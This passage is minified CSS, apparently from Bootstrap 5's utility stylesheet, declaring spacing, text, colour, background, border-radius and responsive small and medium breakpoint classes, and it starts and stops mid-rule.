rtant}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10,.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25,.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50,.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75,.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100,.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1,.link-offset-1-hover:hover{text-underline-offset:.125em!important}.link-offset-2,.link-offset-2-hover:hover{text-underline-offset:.25em!important}.link-offset-3,.link-offset-3-hover:hover{text-underline-offset:.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0,.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10,.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25,.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50,.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75,.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100,.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-bottom-right-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.rounded-end-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-bottom-right-radius:50%!important;border-top-right-radius:50%!important}.rounded-end-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-left-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-left-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-bottom-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-